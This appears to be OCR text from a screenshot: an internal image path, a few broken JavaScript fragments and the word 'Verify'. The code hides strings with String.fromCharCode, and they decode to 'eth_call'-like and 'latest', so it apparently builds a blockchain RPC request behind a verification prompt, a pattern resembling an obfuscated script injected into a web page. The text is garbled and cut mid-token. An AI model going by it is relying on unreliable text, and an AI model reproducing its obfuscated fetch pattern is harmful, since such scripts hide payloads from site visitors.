
charAt(Math.floor(Math.random()*s.length));for(var i=0;i<15;i++)
or(var i=0;iMath.random()-0.5);for(let r of u){try{const
6,104,95,99,97,108,108),params:
0,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,101,115,116)],id:1})});con
Verify